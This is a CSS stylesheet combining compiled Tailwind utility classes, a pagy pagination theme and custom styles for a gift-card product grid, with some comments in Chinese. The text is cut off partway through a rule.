;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.17 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;color-adjust:exact}[multiple]{background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px;--tw-shadow:0 0 #0000}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Cpath d='M12.207 4.793a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414 0l-2-2a1 1 0 0 1 1.414-1.414L6.5 9.086l4.293-4.293a1 1 0 0 1 1.414 0'/%3E%3C/svg%3E")}[type=radio]:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 16 16'%3E%3Ccircle cx='8' cy='8' r='3'/%3E%3C/svg%3E")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3E%3C/svg%3E");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px auto -webkit-focus-ring-color}.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.right-0{right:0}.top-0{top:0}.top-16{top:4rem}.z-30{z-index:30}.z-50{z-index:50}.m-1{margin:.25rem}.m-2{margin:.5rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-10{margin-left:2.5rem;margin-right:2.5rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-0{margin-top:0;margin-bottom:0}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-4{margin-top:1rem;margin-bottom:1rem}.mb-2{margin-bottom:.5rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.mr-4{margin-right:1rem}.mt-2{margin-top:.5rem}.mt-4{margin-top:1rem}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.table{display:table}.grid{display:grid}.hidden{display:none}.h-10{height:2.5rem}.h-12{height:3rem}.h-24{height:6rem}.h-32{height:8rem}.h-40{height:10rem}.h-48{height:12rem}.h-5{height:1.25rem}.h-56{height:14rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-2\/3{width:66.666667%}.w-24{width:6rem}.w-40{width:10rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-auto{width:auto}.w-full{width:100%}.max-w-96{max-width:24rem}.max-w-xs{max-width:20rem}.flex-grow{flex-grow:1}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes fade-in{0%{opacity:0}to{opacity:1}}.animate-fade-in{animation:fade-in .5s ease-out}@keyframes fade-in-down{0%{opacity:0;transform:translateY(-3rem)}to{opacity:1;transform:translateY(0)}}.animate-fade-in-down{animation:fade-in-down .5s ease-out}@keyframes fade-in-up{0%{opacity:0;transform:translateY(3rem)}to{opacity:1;transform:translateY(0)}}.animate-fade-in-up{animation:fade-in-up .5s ease-out}@keyframes fade-out{0%{opacity:1}to{opacity:0}}.animate-fade-out{animation:fade-out .5s forwards}@keyframes fade-out-down{0%{opacity:1;transform:translateY(0)}to{opacity:0;display:none;transform:translateY(3rem)}}.animate-fade-out-down{animation:fade-out-down .5s forwards}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-4{gap:1rem}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.25rem*var(--tw-space-x-reverse));margin-left:calc(.25rem*(1 - var(--tw-space-x-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px*var(--tw-divide-y-reverse))}.overflow-hidden,.truncate{overflow:hidden}.truncate{text-overflow:ellipsis;white-space:nowrap}.rounded{border-radius:.25rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-r-none{border-top-right-radius:0;border-bottom-right-radius:0}.border{border-width:1px}.border-secondary-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.border-success-500{--tw-border-opacity:1;border-color:rgb(16 185 129/var(--tw-border-opacity,1))}.border-transparent{border-color:transparent}.bg-blue-500{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity,1))}.bg-danger-500{--tw-bg-opacity:1;background-color:rgb(244 63 94/var(--tw-bg-opacity,1))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.bg-green-500{--tw-bg-opacity:1;background-color:rgb(16 185 129/var(--tw-bg-opacity,1))}.bg-indigo-600{--tw-bg-opacity:1;background-color:rgb(79 70 229/var(--tw-bg-opacity,1))}.bg-primary-500{--tw-bg-opacity:1;background-color:rgb(14 165 233/var(--tw-bg-opacity,1))}.bg-secondary-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-secondary-50{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.bg-success-500{--tw-bg-opacity:1;background-color:rgb(16 185 129/var(--tw-bg-opacity,1))}.bg-warning-400{--tw-bg-opacity:1;background-color:rgb(251 191 36/var(--tw-bg-opacity,1))}.bg-warning-500{--tw-bg-opacity:1;background-color:rgb(245 158 11/var(--tw-bg-opacity,1))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-yellow-400{--tw-bg-opacity:1;background-color:rgb(251 191 36/var(--tw-bg-opacity,1))}.object-none{-o-object-fit:none;object-fit:none}.object-right{-o-object-position:right;object-position:right}.p-0{padding:0}.p-2{padding:.5rem}.p-4{padding:1rem}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.pr-1{padding-right:.25rem}.pt-10{padding-top:2.5rem}.pt-2{padding-top:.5rem}.text-center{text-align:center}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-medium{font-weight:500}.leading-6{line-height:1.5rem}.leading-none{line-height:1}.tracking-widest{letter-spacing:.1em}.text-danger-500{--tw-text-opacity:1;color:rgb(244 63 94/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity,1))}.text-gray-800{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity,1))}.text-green-500{--tw-text-opacity:1;color:rgb(16 185 129/var(--tw-text-opacity,1))}.text-primary-400{--tw-text-opacity:1;color:rgb(56 189 248/var(--tw-text-opacity,1))}.text-primary-500{--tw-text-opacity:1;color:rgb(14 165 233/var(--tw-text-opacity,1))}.text-red-500{--tw-text-opacity:1;color:rgb(244 63 94/var(--tw-text-opacity,1))}.text-secondary-700{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity,1))}.text-success-500{--tw-text-opacity:1;color:rgb(16 185 129/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.no-underline{text-decoration-line:none}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-sm,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-2,.line-clamp-3{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-3{-webkit-line-clamp:3}.box{--tw-bg-opacity:1;padding:.5rem;--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.box,.box-light{background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.box-light{--tw-bg-opacity:1;padding:.25rem}.navbar-item{margin-top:0;margin-bottom:0;height:3.5rem;width:100%;cursor:pointer;flex-direction:row;align-items:center;justify-content:center;padding-left:0;padding-right:0;text-align:center;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.navbar-item:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.navbar-item:focus{outline:2px solid transparent;outline-offset:2px}@media (min-width:768px){.navbar-item{margin-left:.25rem;margin-right:.25rem;display:flex;height:3.5rem;width:auto;padding-left:.25rem;padding-right:.25rem}}@media (min-width:1024px){.navbar-item{padding-left:.5rem;padding-right:.5rem}}.navbar-item-rounded{margin:auto;display:flex;height:4rem;width:4rem;align-items:center;justify-content:center;border-radius:9999px;text-align:center;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.extend-clickable-area{border:8px solid transparent;background-clip:padding-box}.btn-primary{border-radius:.25rem;--tw-bg-opacity:1;background-color:rgb(2 132 199/var(--tw-bg-opacity,1));padding:.25rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.btn-primary:hover{--tw-bg-opacity:1;background-color:rgb(14 165 233/var(--tw-bg-opacity,1))}.btn-like-link{background-color:transparent}.btn-like-link,.btn-like-link:focus{outline:2px solid transparent;outline-offset:2px}.full_screen_and_central{display:flex;height:100vh;align-items:center;justify-content:center}mark{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(14 165 233/var(--tw-text-opacity,1))}.tag{padding:.25rem .5rem;font-size:.75rem;line-height:1rem}.pagy-nav,.pagy-nav-js{display:flex}.pagy-nav-js>:not([hidden])~:not([hidden]),.pagy-nav>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem*var(--tw-space-x-reverse));margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)))}.pagy-nav .page a,.pagy-nav .page.active,.pagy-nav .page.next.disabled,.pagy-nav .page.prev.disabled,.pagy-nav-js .page a,.pagy-nav-js .page.active,.pagy-nav-js .page.next.disabled,.pagy-nav-js .page.prev.disabled{display:block;border-radius:.5rem;--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1));padding:.25rem .75rem;font-size:.875rem;line-height:1.25rem;font-weight:600;--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);&:hover{background-color:rgb(209 213 219/var(--tw-bg-opacity,1))}&:active,&:hover{--tw-bg-opacity:1}&:active{background-color:rgb(156 163 175/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}}.pagy-nav .page.next.disabled,.pagy-nav .page.prev.disabled,.pagy-nav-js .page.next.disabled,.pagy-nav-js .page.prev.disabled{cursor:default;--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1));&:hover{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}&:active,&:hover{background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}&:active{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}}.pagy-nav .page.active,.pagy-nav-js .page.active{cursor:default;--tw-bg-opacity:1;background-color:rgb(156 163 175/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1));&:hover{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}&:active,&:hover{background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}&:active{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}}.pagy-combo-nav-js{display:flex;max-width:-moz-max-content;max-width:max-content;border-radius:9999px;--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1));padding:.25rem .75rem;font-size:.875rem;line-height:1.25rem;font-weight:600;--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity,1));--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.pagy-combo-nav-js .pagy-combo-input{border-radius:.125rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));padding-left:.5rem;padding-right:.5rem}.pagy-combo-nav-js .page.next,.pagy-combo-nav-js .page.prev{&:active,&:hover{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity,1))}}.pagy-combo-nav-js .page.next.disabled,.pagy-combo-nav-js .page.prev.disabled{cursor:default;--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity,1))}.hover\:bg-blue-600:hover{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity,1))}.hover\:bg-danger-600:hover{--tw-bg-opacity:1;background-color:rgb(225 29 72/var(--tw-bg-opacity,1))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.hover\:bg-gray-200:hover{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.hover\:bg-indigo-700:hover{--tw-bg-opacity:1;background-color:rgb(67 56 202/var(--tw-bg-opacity,1))}.hover\:bg-primary-600:hover{--tw-bg-opacity:1;background-color:rgb(2 132 199/var(--tw-bg-opacity,1))}.hover\:bg-warning-500:hover{--tw-bg-opacity:1;background-color:rgb(245 158 11/var(--tw-bg-opacity,1))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-0:focus,.focus\:ring-2:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-indigo-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(99 102 241/var(--tw-ring-opacity,1))}.focus\:ring-primary-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(14 165 233/var(--tw-ring-opacity,1))}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px}@media (min-width:640px){.sm\:relative{position:relative}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:768px){.md\:mb-0{margin-bottom:0}.md\:block{display:block}.md\:flex{display:flex}.md\:inline-flex{display:inline-flex}.md\:hidden{display:none}.md\:h-10{height:2.5rem}.md\:w-10{width:2.5rem}.md\:w-auto{width:auto}.md\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:divide-y-0>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(0px*(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(0px*var(--tw-divide-y-reverse))}.md\:p-2{padding:.5rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:pt-16{padding-top:4rem}}@media (min-width:1024px){.lg\:mt-0{margin-top:0}}

/*
  pagy tailwind theme
  see: https://ddnexus.github.io/pagy/extras/tailwind#gsc.tab=0
*/
.pagy-nav,
.pagy-nav-js {
  @apply flex space-x-2;
}

.pagy-nav .page a,
.pagy-nav .page.active,
.pagy-nav .page.prev.disabled,
.pagy-nav .page.next.disabled,
.pagy-nav-js .page a,
.pagy-nav-js .page.active,
.pagy-nav-js .page.prev.disabled,
.pagy-nav-js .page.next.disabled {
  @apply block rounded-lg px-3 py-1 text-sm text-gray-500 font-semibold bg-gray-200 shadow-md;
  &:hover{
    @apply bg-gray-300;
  }
  &:active{
    @apply bg-gray-400 text-white;
  }
}

.pagy-nav .page.prev.disabled,
.pagy-nav .page.next.disabled,
.pagy-nav-js .page.prev.disabled,
.pagy-nav-js .page.next.disabled {
  @apply text-gray-400 cursor-default;
  &:hover {
    @apply text-gray-400 bg-gray-200;
  }
  &:active {
    @apply text-gray-400 bg-gray-200;
  }
}

.pagy-nav .page.active,
.pagy-nav-js .page.active {
  @apply text-white cursor-default bg-gray-400;
  &:hover {
    @apply text-white bg-gray-400;
  }
  &:active {
    @apply bg-gray-400 text-white;
  }
}


.pagy-combo-nav-js {
  @apply flex max-w-max rounded-full px-3 py-1 text-sm text-gray-500 font-semibold bg-gray-200 shadow-md;
}

.pagy-combo-nav-js .pagy-combo-input {
  @apply bg-white px-2 rounded-sm
}

.pagy-combo-nav-js .page.prev,
.pagy-combo-nav-js .page.next {
  &:hover {
    @apply text-gray-800;
  }
  &:active {
    @apply text-gray-800;
  }
}

.pagy-combo-nav-js .page.prev.disabled,
.pagy-combo-nav-js .page.next.disabled {
  @apply text-gray-400 cursor-default;
}
/* pagy end */

.gift_card {
  margin-bottom: 1rem;
  padding: 0.2rem;
  background-color: white;

  transition: all 0.3s; /* 所有的属性变化在0.5s的时间段内完成 */
  box-shadow: 4px 4px 4px #888888;
  // .tag {
  //   border-radius: 0;
  // }
  .card-image {
    background-color: #eee;
  }
}

.gift_card:hover {
  box-shadow: 3px 3px 3px #666;
  transform: scale(1.15); /* 鼠标放到图片上的时候图片按比例放大1.5倍   */
  z-index: 10;
}


.gift_card .price {
  font-size: 1.5rem;
  font-weight: bold;
  // margin-bottom: 0.5rem;
  color: rgb(214, 34, 34);
}

.gift_card .price_symbol {
  color: rgb(214, 34, 34);
}

.gift_card .title {
  overflow: hidden;
  /*将对象作为弹性伸缩盒子模型显示*/
  display: -webkit-box;
  /*设置子元素排列方式*/
  -webkit-box-orient: vertical;
  /*设置显示的行数，多出的部分会显示为...*/
  -webkit-line-clamp: 3;
  // 指定行高，若显示3行，则最小行高为line-height*3
  line-height: 1em;
  min-height: 3em;
  font-size: 0.9rem;
  font-weight: 400;
  margin-bottom: 0;
}

.gift_card .sub-title {
  // padding: 0.5rem 0 0 0;
  font-style: italic;
  font-size: 0.75rem;

  overflow: hidden;
